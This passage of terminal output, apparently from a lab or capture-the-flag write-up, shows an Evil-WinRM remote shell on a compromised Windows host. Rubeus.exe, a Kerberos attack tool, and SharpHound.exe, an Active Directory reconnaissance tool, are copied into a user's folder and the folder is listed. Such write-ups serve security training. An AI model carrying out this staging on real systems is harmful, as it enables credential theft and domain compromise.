 *Evil-WinRM* PS C:\Department Shares\users\Public> move-item Rubeus.exe C:\Users\Amanda\
*Evil-WinRM* PS C:\Department Shares\users\Public> move-item SharpHound.exe C:\Users\Amanda\
*Evil-WinRM* PS C:\Department Shares\users\Public> ls C:\Users\amanda
Directory: C:\Users\amanda
Mode LastWriteTime Length Name
d-r--- 12/2/2018 5:09 PM Contacts
d-r--- 12/2/2018 5:09 PM Desktop
d-r--- 12/2/2018 5:09 PM Documents
d-r--- 12/2/2018 5:09 PM Downloads
d-r--- 12/2/2018 5:09 PM Favorites
d-r--- 12/2/2018 5:09 PM Links
d-r--- 12/2/2018 5:09 PM Music
d-r--- 12/2/2018 5:09 PM Pictures
d-r--- 12/2/2018 5:09 PM Saved Games
d-r--- 12/2/2018 5:09 PM Searches
d-r--- 12/2/2018 5:09 PM Videos
-a---- 12/7/2024 4:38 PM 446976 Rubeus.exe
-a---- 12/7/2024 4:38 PM 1046528 SharpHound.exe